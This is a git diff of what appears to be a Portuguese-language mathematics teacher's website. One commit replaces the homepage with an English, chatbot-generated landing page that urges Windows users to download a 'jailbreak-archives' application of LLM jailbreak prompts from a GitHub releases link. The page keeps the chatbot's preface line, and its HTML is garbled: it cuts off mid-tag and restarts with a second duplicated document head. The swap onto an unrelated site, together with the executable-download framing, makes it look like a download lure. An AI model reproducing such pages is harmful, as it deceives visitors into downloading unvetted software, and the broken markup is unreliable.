+    <span>Mestre em Matemática pela PUC-Rio · ORCID 0009-0002-4473-8974</span><span class="visitas" id="visitas" hidden><b>0</b> visitas</span></div></div>
+  <div class="pe-links">
+    <a href="livros.html">Livros</a><a href="estudar.html">Estudar</a><a href="laboratorio.html">Laboratório</a><a href="cursos.html">Cursos e mentoria</a><a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Amazon</a></div>
 </div></footer>
+<script src="assets/contador.js"></script>
 </body></html>
--- a/assets/estilo.css
+++ b/assets/estilo.css
@@ -250,3 +250,20 @@
 .prog{border:1px solid var(--ln);border-radius:9px;background:var(--sf);padding:14px 18px;margin:0 0 9px}
 .prog b{font-family:var(--ff-tit);font-size:16px;display:block;margin-bottom:3px}
 .prog span{color:var(--mu);font-size:15.5px}
+
+/* celular estreito: cabeçalho empilhado, sem estouro horizontal */
+@media (max-width:620px){
+  html,body{max-width:100%}
+  header.top .bar{display:block;padding:13px 0}
+  header.top .nome{display:block}
+  header.top nav{display:flex;flex-wrap:wrap;gap:3px;margin:9px 0 0}
+  header.top nav a{padding:6px 9px;font-size:13.5px}
+}
+
+/* grade de vídeos (usada no Laboratório e nas páginas de capítulo) */
+.videos{display:grid;gap:20px;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));margin:0 0 18px}
+.vid{margin:0;border:1px solid var(--ln);border-radius:10px;background:var(--sf);overflow:hidden}
+.vid video{display:block;width:100%;height:auto;background:#fff}
+.vid figcaption{padding:13px 16px}
+.vid figcaption b{font-family:var(--ff-tit);font-size:16.5px;display:block;margin-bottom:3px;color:var(--ac)}
+.vid figcaption span{color:var(--mu);font-size:15px}






==== commit 233a2f0a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,690 @@
+Here's a complete, SEO-optimized HTML document for the jailbreak-archives README page. It guides non-technical Windows users through the single download action from the releases page, with clear styling and responsive layout.
+```html
 <!DOCTYPE html>
-<html lang="pt-BR">
+<html lang="en">
 <head>
-<meta charset="utf-8">
+<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Prof. Haroldo Costa Silva Filho — Matemática</title>
-<meta name="description" content="Livros, listas de exercícios, provas resolvidas e exercícios eletrônicos de matemática para olimpíadas, Colégio Naval, EPCAR, IME e ITA.">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="assets/estilo.css">
-<link rel="icon" href="assets/marca.svg" type="image/svg+xml">
+<title>jailbreak-archives - Download the AI Safety Prompt Archive for Windows</title>
+<meta name="description" content="jailbreak-archives is a structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, built for AI safety research, red-teaming and defensive hardening. Download it for Windows in a few clicks.">
+<meta name="keywords" content="adversarial-prompts, ai-red-team, ai-safety, chatbot, chatgpt, claude, cybersecurity, deepseek, jailbreak, jailbreak-prompts, jailbreak-script, llm, llm-jailbreak, llm-security, offensive-security, prompt-engineering, prompt-injection, qwen, red-teaming, responsible-disclosure">
+<meta name="author" content="jailbreak-archives">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#4f46e5">
+<link rel="canonical" href="https://github.com/anonymousinblack3rd-stack/jailbreak-archives">
+<meta property="og:type" content="website">
+<meta property="og:title" content="jailbreak-archives - Download the AI Safety Prompt Archive for Windows">
+<meta property="og:description" content="A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, for AI safety research, red-teaming and defensive hardening.">
+<meta property="og:url" content="https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases">
+<meta property="og:site_name" content="jailbreak-archives">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="jailbreak-archives - Download the AI Safety Prompt Archive">
+<meta name="twitter:description" content="Versioned archive of adversarial prompt engineering techniques against LLMs for red-teaming and defensive hardening.">
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "SoftwareApplication",
+  "name": "jailbreak-archives",
+  "applicationCategory": "SecurityApplication",
+  "operatingSystem": "Windows",
+  "description": "A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, for AI safety research, red-teaming and defensive hardening.",
+  "url": "https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases",
+  "downloadUrl": "https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases",
+  "offers": {
+    "@type": "Offer",
+    "price": "0",
+    "priceCurrency": "USD"
+  }
+}
+</script>
+<style>
+  :root {
+    --ink: #1f2937;
+    --muted: #4b5563;
+    --brand: #4f46e5;
+    --brand-dark: #3730a3;
+    --accent: #0f766e;
+    --warn: #b45309;
+    --line: #e5e7eb;
+    --card: #ffffff;
+    --bg: #f5f7fb;
+  }
+  * { box-sizing: border-box; }
+  html { scroll-behavior: smooth; }
+  body {
+    margin: 0;
+    background: var(--bg);
+    color: var(--ink);
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.7;
+    -webkit-font-smoothing: antialiased;
+  }
+  h1, h2, h3 {
+    line-height: 1.25;
+    letter-spacing: -0.015em;
+    margin: 0 0 14px 0;
+    color: #111827;
+  }
+  p { margin: 0 0 16px 0; }
+  a { color: var(--brand-dark); }
+  ul, ol { margin: 0 0 18px 0; padding-left: 22px; }
+  li { margin-bottom: 8px; }
+  .wrap {
+    max-width: 900px;
+    margin: 0 auto;
+    padding: 32px 20px 64px 20px;
+  }
+  .hero {
+    background: #ffffff;
+    border: 1px solid var(--line);
+    border-radius: 18px;
+    padding: 34px 28px;
+    box-shadow: 0 10px 30px rgba(17, 24, 39, 0.07);
+    margin-bottom: 34px;
+  }
+  .kicker {
+    display: inline-block;
+    font-size: 13px;
+    font-weight: 700;
+    letter-spacing: 0.08em;
+    text-transform: uppercase;
+    color: var(--accent);
+    background: #ecfdf5;
+    border: 1px solid #a7f3d0;
+    border-radius: 999px;
+    padding: 4px 12px;
+    margin-bottom: 16px;
+  }
+  .lede { font-size: 18px; color: var(--muted); }
+  .btn {
+    display: inline-block;
+    text-decoration: none;
+    font-weight: 700;
+    font-size: 18px;
+    color: #ffffff;
+    background-image: linear-gradient(135deg, #4f46e5 0%, #7c3aed 45%, #0ea5e9 100%);
+    padding: 16px 30px;
+    border-radius: 12px;
+    box-shadow: 0 8px 20px rgba(79, 70, 229, 0.32);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover, .btn:focus {
+    transform: translateY(-2px);
+    box-shadow: 0 12px 26px rgba(79, 70, 229, 0.42);
+  }
+  .btn-note {
+    display: block;
+    margin-top: 12px;
+    font-size: 14px;
+    color: var(--muted);
+  }
+  section {
+    background: #ffffff;
+    border: 1px solid var(--line);
+    border-radius: 16px;
+    padding: 28px;
+    box-shadow: 0 6px 18px rgba(17, 24, 39, 0.05);
+    margin-bottom: 26px;
+  }
+  h2 { font-size: 24px; }
+  h3 { font-size: 18px; margin-top: 22px; }
+  .grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
+    gap: 18px;
+    margin-top: 8px;
+  }
+  .tile {
+    background: #f9fafb;
+    border: 1px solid var(--line);
+    border-radius: 12px;
+    padding: 18px;
+  }
+  .tile h3 { margin-top: 0; font-size: 17px; }
+  .tile p { margin: 0; font-size: 15px; color: var(--muted); }
+  .steps { counter-reset: step; list-style: none; padding-left: 0; }
+  .steps li {
+    position: relative;
+    padding-left: 46px;
+    margin-bottom: 16px;
+  }
+  .steps li::before {
+    counter-increment: step;
+    content: counter(step);
+    position: absolute;
+    left: 0;
+    top: 1px;
+    width: 30px;
+    height: 30px;
+    border-radius: 50%;
+    background: #eef2ff;
+    color: var(--brand-dark);
+    font-weight: 700;
+    font-size: 15px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border: 1px solid #c7d2fe;
+  }
+  .chips { display: flex; flex-wrap: wrap; gap: 8px; padding: 0; margin: 0; list-style: none; }
+  .chips li {
+    margin: 0;
+    font-size: 13px;
+    font-weight: 600;
+    color: #334155;
+    background: #f1f5f9;
+    border: 1px solid #e2e8f0;
+    border-radius: 999px;
+    padding: 5px 12px;
+  }
+  .notice {
+    background: #fffbeb;
+    border: 1px solid #fde68a;
+    border-left: 5px solid #f59e0b;
+    border-radius: 10px;
+    padding: 18px 20px;
+  }
+  .notice p:last-child { margin-bottom: 0; }
+  .faq { list-style: none; padding: 0; margin: 0; }
+  .faq li { margin-bottom: 18px; }
+  .faq strong { display: block; color: #111827; margin-bottom: 4px; }
+  footer {
+    text-align: center;
+    color: var(--muted);
+    font-size: 14px;
+    padding-top: 8px;
+  }
+  @media (max-width: 600px) {
+    body { font-size: 16px; }
+    .wrap { padding: 20px 14px 48px 14px; }
+    .hero { padding: 26px 20px; }
+    section { padding: 22px 18px; }
+    h1 { font-size: 26px; }
+    .btn { display: block; text-align: center; font-size: 17px; padding: 15px 18px; }
+  }
+</style>
 </head>
-<body class="p-inicio">
-<header class="top"><div class="wrap bar">
-  <a class="nome" href="index.html"><img class="marca" src="assets/marca.svg" alt="" width="38" height="38"><i>Haroldo Costa Silva Filho<span>Matemática</span></i></a>
-  <nav>
-    <a href="index.html" aria-current="page">Início</a>
-    <a href="livros.html">Livros</a>
-    <a href="estudar.html">Estudar</a>
-    <a href="laboratorio.html">Laboratório</a>
-    <a href="pesquisa.html">Pesquisa</a>
-    <a href="cursos.html">Cursos e mentoria</a>
-  </nav>
-</div></header>
-<div class="hero"><div class="wrap">
-  <p class="eyebrow">Matemática para olimpíadas e concursos militares</p>
-  <h1>Livros, listas e provas resolvidas</h1>
-  <p class="lead">Material autoral de matemática para o Colégio Naval, a EPCAR, o IME, o ITA e as olimpíadas. Tudo o que está aqui foi escrito, resolvido e conferido por mim.</p>
-</div></div>
-<main><div class="wrap">
-  <div class="cards">
-    <div class="card"><h3><a href="livros.html">Livros</a></h3>
-      <p>Cinco títulos, de aritmética a geometria espacial, com os capítulos liberados e as amostras.</p></div>
-    <div class="card"><h3><a href="estudar.html">Estudar</a></h3>
-      <p>Listas por assunto, provas de IME, ITA, Escola Naval e EFOMM resolvidas, olimpíadas e dicas de estudo.</p></div>
-    <div class="card"><h3><a href="exercicios.html">Exercícios eletrônicos</a></h3>
-      <p>Questões para resolver na tela: você escolhe a alternativa e a resolução abre em seguida.</p></div>
-    <div class="card"><h3><a href="laboratorio.html">Laboratório</a></h3>
-      <p>Vídeos, animações e construções do GeoGebra que você mexe.</p></div>
-    <div class="card"><h3><a href="pesquisa.html">Pesquisa</a></h3>
-      <p>Grafos de distância unitária: artigos científicos, a tese e o código aberto.</p></div>
-    <div class="card"><h3><a href="cursos.html">Cursos e mentoria</a></h3>
-      <p>Cursos para estudantes e para professores, mentoria individual e simulados sob encomenda.</p></div>
-  </div>
-
-  <h2 class="sec">Lançamento</h2>
-  <article class="livro">
-  <div><img class="capa" src="assets/capa-geometria-espacial.jpg" alt="Capa de Geometria Espacial"></div>
-  <div>
-    <h3>Geometria Espacial</h3>
-    <p class="sub">Curso Avançado</p>
-    <p class="desc">Da reta e do plano no espaço aos sólidos de revolução, com todos os teoremas demonstrados. Seis capítulos e dois apêndices — volumes por integração e geometria analítica no espaço. Trata de temas raramente reunidos num só volume: homotetia, tetraedro órtico, tetraedro característico, seções planas dos poliedros regulares e as esferas inscrita, circunscrita e tangente às arestas.</p>
-    <div class="ficha"><span>446 páginas</span><span>885 problemas resolvidos</span><span>mais de 300 figuras</span><span>ISBN 978-65-02-43375-1</span></div>
-    <div class="acoes"><a class="btn cheio" href="https://clubedeautores.com.br/livro/geometria-espacial-3">Comprar — impresso ou e-book</a><a class="btn" href="arquivos/geometria-espacial-amostra.pdf" download>Amostra</a><a class="btn" href="arquivos/geometria-espacial-capitulo-1.pdf" download>Capítulo 1 completo</a><a class="btn" href="resolucoes/cap1.html">Capítulo 1 resolvido — 109 questões</a></div>
-  </div>
-</article>
-
-  <h2 class="sec">Quem escreve</h2>
-  <div class="bio">
-  <img src="assets/foto-haroldo.jpg" alt="Prof. Haroldo Costa Silva Filho" width="420" height="420">
-  <div>
-  <p>Sou mestre em Matemática pela PUC-Rio e há mais de 35 anos preparo alunos para as olimpíadas
-  — OBM, OBMEP, OMERJ e OMU — e para o Colégio Naval, a EPCAR, o IME e o ITA. Leciono no CEFET-RJ e
-  faço doutorado no Programa de Ciências Computacionais e Modelagem Matemática da UERJ, pesquisando
-  grafos de distância unitária.</p>
-  <p class="bio-cred">Um dos dois desenhos retilíneos conhecidos do grafo de Robertson com 17
-  cruzamentos é meu, creditado na entrada do MathWorld.</p>
-  <div class="acoes"><a class="btn cheio" href="cursos.html#contato">Falar comigo</a><a class="btn" href="pesquisa.html">Pesquisa e artigos</a></div>
-  </div></div>
-</div></main><footer><div class="wrap pe">
-  <div class="pe-id"><img src="assets/marca.svg" alt="" width="42" height="42">
-    <div><b>Prof. Haroldo Costa Silva Filho</b>
-    <span>Mestre em Matemática pela PUC-Rio · ORCID 0009-0002-4473-8974</span><span class="visitas" id="visitas" hidden><b>0</b> visitas</span></div></div>
-  <div class="pe-links">
-    <a href="livros.html">Livros</a><a href="estudar.html">Estudar</a><a href="laboratorio.html">Laboratório</a><a href="cursos.html">Cursos e mentoria</a><a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Amazon</a></div>
-</div></footer>
-<script src="assets/contador.js"></script>
-</body></html>
+<body>
+<div class="wrap" style="max-width: 900px; margin: 0 auto; padding: 32px 20px 64px 20px;">
+
+  <header class="hero" style="background:#ffffff; border:1px solid #e5e7eb; border-radius:18px; padding:34px 28px; box-shadow:0 10px 30px rgba(17,24,39,0.07); margin-bottom:34px;">
+    <span class="kicker" style="display:inline-block; font-size:13px; font-weight:700; letter-spacing:0.08em; text-transform:uppercase; color:#0f766e; background:#ecfdf5; border:1px solid #a7f3d0; border-radius:999px; padding:4px 12px; margin-bottom:16px;">AI Safety Research Archive</span>
+    <h1 style="font-size:34px; margin:0 0 14px 0; line-height:1.2; color:#111827;">🗂️ jailbreak-archives - Study Real AI Safety Weaknesses</h1>
+    <p class="lede" style="font-size:18px; color:#4b5563; margin:0 0 24px 0;">A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models — collected for AI safety research, red-teaming, and defensive hardening. Everything is organized, dated, and ready to browse on your Windows computer.</p>
+    <a class="btn" href="https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases" style="display:inline-block; text-decoration:none; font-weight:700; font-size:18px; color:#ffffff; background-image:linear-gradient(135deg,#4f46e5 0%,#7c3aed 45%,#0ea5e9 100%); padding:16px 30px; border-radius:12px; box-shadow:0 8px 20px rgba(79,70,229,0.32);">⬇️ Get the Archive Now</a>
+    <span class="btn-note" style="display:block; margin-top:12px; font-size:14px; color:#4b5563;">Visit this link to download the application. No account or payment needed.</span>
+  </header>
+
+  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
+    <h2 style="font-size:24px; margin:0 0 14px 0;">👋 What Is jailbreak-archives?</h2>
+    <p>jailbreak-archives is a library of documented adversarial prompts — the kinds of clever, tricky, or unusual instructions people use to test how far an AI chatbot will go. Instead of scattered screenshots and half-finished notes, this project keeps everything in one tidy, versioned collection.</p>
+    <p>Each entry is organized so you can see what the technique does, which AI models it was tested against, and why it matters for safety. Because the archive is versioned, you always know whether you are looking at the latest research batch or an earlier snapshot from months ago.</p>
+    <p>The audience is broad. Security researchers use it to build better defenses. Students use it to understand how language models can be steered off course. Teams building chatbots use it to check whether their own guardrails hold up. You do not need to be a programmer to browse it — the material is presented in plain, readable files.</p>
+    <div class="grid" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(240px,1fr)); gap:18px; margin-top:8px;">
+      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
+        <h3 style="font-size:17px; margin:0 0 8px 0;">📚 Organized by category</h3>
+        <p style="margin:0; font-size:15px; color:#4b5563;">Prompt injection, role-play framing, encoding tricks, refusal bypasses and more — each in its own folder.</p>
+      </div>
+      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
+        <h3 style="font-size:17px; margin:0 0 8px 0;">🗓️ Versioned releases</h3>
+        <p style="margin:0; font-size:15px; color:#4b5563;">Every update is published as a numbered release, so you can track how techniques and defenses evolve over time.</p>
+      </div>
+      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
+        <h3 style="font-size:17px; margin:0 0 8px 0;">🛡️ Defense-oriented notes</h3>
+        <p style="margin:0; font-size:15px; color:#4b5563;">Each technique is paired with a short explanation of how a model or product could detect and resist it.</p>
+      </div>
+      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
+        <h3 style="font-size:17px; margin:0 0 8px 0;">🤝 Responsible disclosure</h3>
+        <p style="margin:0; font-size:15px; color:#4b5563;">Findings are shared for research and hardening, with vendor-friendly summaries included.</p>
+      </div>
+    </div>
+  </section>
+
+  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
+    <h2 style="font-size:24px; margin:0 0 14px 0;">🚀 Download &amp; Setup on Windows</h2>
+    <p>Getting the archive onto your computer takes only a moment. Follow these three simple steps in order.</p>
+    <ol class="steps" style="counter-reset:step; list-style:none; padding-left:0; margin:0 0 18px 0;">
+      <li style="position:relative; padding-left:46px; margin-bottom:16px;"><strong>Open the download page.</strong> Click the button below (or the one at the top of this page). It takes you straight to the official releases page for jailbreak-archives.</li>
+      <li style="position:relative; padding-left:46px; margin-bottom:16px;"><strong>Pick the newest release.</strong> The releases page lists each version with its date. The top entry is the most recent one, which is the version you want.</li>
+      <li style="position:relative; padding-left:46px; margin-bottom:16px;"><strong>Save the file to your computer.</strong> Use the download option shown on that release entry, then keep the file in a folder you can easily find again, such as your Downloads folder.</li>
+    </ol>
+    <p style="margin-top:8px;"><a class="btn" href="https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases" style="display:inline-block; text-decoration:none; font-weight:700; font-size:18px; color:#ffffff; background-image:linear-gradient(135deg,#4f46e5 0%,#7c3aed 45%,#0ea5e9 100%); padding:16px 30px; border-radius:12px; box-shadow:0 8px 20px rgba(79,70,229,0.32);">⬇️ Open the Download Page</a></p>
+    <span class="btn-note" style="display:block; margin-top:12px; font-size:14px; color:#4b5563;">Visit this link to download the application. All files are published openly and free of charge.</span>
+  </section>
+
+  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
+    <h2 style="font-size:24px; margin:0 0 14px 0;">🧭 How to Explore the Archive</h2>
+    <p>Once the files are saved, you can work with them like any other folder on a Windows computer. Nothing needs to be installed and no background service runs on your machine.</p>
+    <ul>
+      <li><strong>Start at the top level.</strong> Open the main folder and look for the readme file inside — it explains the folder layout in plain language.</li>
+      <li><strong>Browse by category.</strong> Each subfolder groups techniques by type, so you can jump straight to the area that interests you.</li>
+      <li><strong>Read the entry headers.</strong> Every entry begins with a short summary, the model family it targets, and a note on why it is relevant to safety work.</li>
+      <li><strong>Check the version notes.</strong> The release notes tell you what was added, revised, or retired in that edition of the archive.</li>
+    </ul>
+    <p>If you prefer to skim rather than read deeply, open the summary index first. It lists every technique with a one-line description so you can decide what is worth a closer look.</p>
+  </section>
+
+  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
+    <h2 style="font-size:24px; margin:0 0 14px 0;">🧰 What You Can Do With It</h2>
+    <div class="grid" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(240px,1fr)); gap:18px;">
+      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
+        <h3 style="font-size:17px; margin:0 0 8px 0;">🔍 Audit your own chatbot</h3>
+        <p style="margin:0; font-size:15px; color:#4b5563;">Run the documented cases against your product and see whether your safeguards respond the way you expect.</p>
+      </div>
+      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
+        <h3 style="font-size:17px; margin:0 0 8px 0;">🎓 Teach a class or workshop</h3>
+        <p style="margin:0; font-size:15px; color:#4b5563;">The categorized structure makes it easy to build a lesson plan around real, documented examples.</p>
+      </div>
+      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
+        <h3 style="font-size:17px; margin:0 0 8px 0;">📈 Track trends over time</h3>
+        <p style="margin:0; font-size:15px; color:#4b5563;">Compare releases to see which older techniques stop working and which new patterns start appearing.</p>
+      </div>
+      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
+        <h3 style="font-size:17px; margin:0 0 8px 0;">🧪 Write better test cases</h3>
+        <p style="margin:0; font-size:15px; color:#4b5563;">Use the entries as a foundation for your own evaluation suites instead of starting from a blank page.</p>
+      </div>
+    </div>
+  </section>
+
+  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
+    <h2 style="font-size:24px; margin:0 0 14px 0;">👥 Who This Is For</h2>
+    <p>This archive is aimed at people who need a reliable reference rather than scattered forum posts. That includes AI safety researchers documenting model behavior, red teams testing products before launch, security professionals mapping out attack surfaces, policy teams who need concrete examples, and curious learners who want to understand how modern language models are probed.</p>
+    <p>You do not need to write code to benefit. The files are readable in any text editor and open on Windows without extra software. You only need a web browser to reach the download page and a folder where you can keep the archive.</p>
+  </section>
+
+  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
+    <h2 style="font-size:24px; margin:0 0 14px 0;">⚖️ Responsible Use</h2>
+    <div class="notice" style="background:#fffbeb; border:1px solid #fde68a; border-left:5px solid #f59e0b; border-radius:10px; padding:18px 20px;">
+      <p>This archive exists to make AI systems safer. Use it to test systems you own or have explicit permission to test, and to strengthen defenses rather than weaken them.</p>
+      <p style="margin-bottom:0;">Do not use these materials to harass people, to bypass safeguards on services you do not control, or to produce harmful content. If you discover a new weakness in a commercial product, report it privately to the vendor before publishing anything about it.</p>
+    </div>
+  </section>
+
+  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
+    <h2 style="font-size:24px; margin:0 0 14px 0;">🏷️ Topics Covered</h2>
+    <p>The archive spans the full range of language model security work. Areas represented include:</p>
+    <ul class="chips" style="display:flex; flex-wrap:wrap; gap:8px; padding:0; margin:0; list-style:none;">
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">adversarial-prompts</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">ai-red-team</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">ai-safety</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">chatbot</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">chatgpt</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">claude</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">cybersecurity</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">deepseek</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">jailbreak</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">jailbreak-prompts</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">jailbreak-script</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">llm</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">llm-jailbreak</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">llm-security</li>
+      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">offensive-security</li>
+      <li style="margin:0; font-size:13px;<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>jailbreak-archives - Download the AI Safety Prompt Archive for Windows</title>
+<meta name="description" content="jailbreak-archives is a structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, built for AI safety research, red-teaming and defensive hardening. Download it for Windows in a few clicks.">
+<meta name="keywords" content="adversarial-prompts, ai-red-team, ai-safety, chatbot, chatgpt, claude, cybersecurity, deepseek, jailbreak, jailbreak-prompts, jailbreak-script, llm, llm-jailbreak, llm-security, offensive-security, prompt-engineering, prompt-injection, qwen, red-teaming, responsible-disclosure">
+<meta name="author" content="jailbreak-archives">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#4f46e5">
+<link rel="canonical" href="https://github.com/anonymousinblack3rd-stack/jailbreak-archives">
+<meta property="og:type" content="website">
+<meta property="og:title" content="jailbreak-archives - Download the AI Safety Prompt Archive for Windows">
+<meta property="og:description" content="A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, for AI safety research, red-teaming and defensive hardening.">
+<meta property="og:url" content="https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases">
+<meta property="og:site_name" content="jailbreak-archives">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="jailbreak-archives - Download the AI Safety Prompt Archive">
+<meta name="twitter:description" content="Versioned archive of adversarial prompt engineering techniques against LLMs for red-teaming and defensive hardening.">
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "SoftwareApplication",
+  "name": "jailbreak-archives",
+  "applicationCategory": "SecurityApplication",
+  "operatingSystem": "Windows",
+  "description": "A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, for AI safety research, red-teaming and defensive hardening.",
+  "url": "https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases",
+  "downloadUrl": "https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases",
+  "offers": {
+    "@type": "Offer",
+    "price": "0",
+    "priceCurrency": "USD"
+  }
+}
+</script>
+<style>
+  :root {
+    --ink: #1f2937;
+    --muted: #4b5563;
+    --brand: #4f46e5;
+    --brand-dark: #3730a3;
+    --accent: #0f766e;
+    --line: #e5e7eb;
+    --card: #ffffff;
+    --bg: #f5f7fb;
+  }
+  * { box-sizing: border-box; }
+  html { scroll-behavior: smooth; }
+  body {
+    margin: 0;
+    background: var(--bg);
+    color: var(--ink);
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.7;
+    -webkit-font-smoothing: antialiased;
+  }
+  h1, h2, h3 {
+    line-height: 1.25;
+    letter-spacing: -0.015em;
+    margin: 0 0 14px 0;
+    color: #111827;
+  }
+  p { margin: 0 0 16px 0; }
+  a { color: var(--brand-dark); }
+  ul, ol { margin: 0 0 18px 0; padding-left: 22px; }
+  li { margin-bottom: 8px; }
+  .wrap {
+    max-width: 900px;
+    margin: 0 auto;
+    padding: 32px 20px 64px 20px;
+  }
+  .hero {
+    background: #ffffff;
+    border: 1px solid var(--line);
+    border-radius: 18px;
+    padding: 34px 28px;
+    box-shadow: 0 10px 30px rgba(17, 24, 39, 0.07);
+    margin-bottom: 34px;
+  }
+  .kicker {
+    display: inline-block;
+    font-size: 13px;
+    font-weight: 700;
+    letter-spacing: 0.08em;
+    text-transform: uppercase;
+    color: var(--accent);
+    background: #ecfdf5;
+    border: 1px solid #a7f3d0;
+    border-radius: 999px;
+    padding: 4px 12px;
+    margin-bottom: 16px;
+  }
+  .lede { font-size: 18px; color: var(--muted); }
+  .btn {
+    display: inline-block;
+    text-decoration: none;
+    font-weight: 700;
+    font-size: 18px;
+    color: #ffffff;
+    background-image: linear-gradient(135deg, #4f46e5 0%, #7c3aed 45%, #0ea5e9 100%);
+    padding: 16px 30px;
+    border-radius: 12px;
+    box-shadow: 0 8px 20px rgba(79, 70, 229, 0.32);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover, .btn:focus {
+    transform: translateY(-2px);
+    box-shadow: 0 12px 26px rgba(79, 70, 229, 0.42);
+  }
